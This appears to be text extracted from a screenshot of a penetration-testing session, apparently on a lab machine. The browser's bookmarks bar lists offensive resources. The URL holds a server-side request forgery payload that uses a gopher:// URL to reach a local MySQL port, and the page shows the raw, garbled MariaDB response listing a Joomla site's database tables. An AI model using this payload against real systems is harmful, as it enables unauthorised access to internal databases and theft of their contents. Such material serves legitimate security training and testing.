 10.10.0.129/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_
9
Exploit-DB Google Hacking DB HackTricks GTFOBins Payloads All The Things Reverse Shell Generator Windows Privilege Es… CyberChef
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1s[6=l*,>4��-��'dGu9Z8JJt+vmysql_native_password @ joomlaXdefinformation_schemaTABLE_NAMES
TABLE_NAMESTables_in_joomla TABLE_NAME!��joomla_action_log_configjoomla_action_logsjoomla_action_logs_extensionsjoomla_action_logs_users
joomla_assets joomla_associations joomla_banner_clientsjoomla_banner_tracksjoomla_banners joomla_categoriesjoomla_contact_detailsjoomla_content
joomla_content_frontpagejoomla_content_ratingjoomla_content_typesjoomla_contentitem_tag_mapjoomla_core_log_searchesjoomla_extensions
joomla_fieldsjoomla_fields_categoriesjoomla_fields_groupsjoomla_fields_valuesjoomla_finder_filtersjoomla_finder_linksjoomla_finder_links_terms0
joomla_finder_links_terms1joomla_finder_links_terms2joomla_finder_links_terms3 joomla_finder_links_terms4!joomla_finder_links_terms5"
joomla_finder_links_terms6#joomla_finder_links_terms7$joomla_finder_links_terms8%joomla_finder_links_terms9&joomla_finder_links_termsa'
joomla_finder_links_termsb(joomla_finder_links_termsc)joomla_finder_links_termsd*joomla_finder_links_termse+joomla_finder_links_termsf,
joomla_finder_taxonomy-joomla_finder_taxonomy_map.joomla_finder_terms/joomla_finder_terms_common0joomla_finder_tokens1
joomla_finder_tokens_aggregate2joomla_finder_types3joomla_languages4joomla_menu5joomla_menu_types6joomla_messages7joomla_messages_cfg8
joomla_modules9joomla_modules_menu:joomla_newsfeeds;joomla_overrider<joomla_postinstall_messages=joomla_privacy_consents>
joomla_privacy_requests?joomla_redirect_links@joomla_schemasAjoomla_sessionBjoomla_tagsCjoomla_template_stylesDjoomla_ucm_baseE
joomla_ucm_contentFjoomla_ucm_historyGjoomla_update_sitesHjoomla_update_sites_extensionsIjoomla_updatesJjoomla_user_keysKjoomla_user_notesL
joomla_user_profilesMjoomla_user_usergroup_mapNjoomla_usergroups Ojoomla_usersPjoomla_utf8_conversionQjoomla_viewlevelsR�"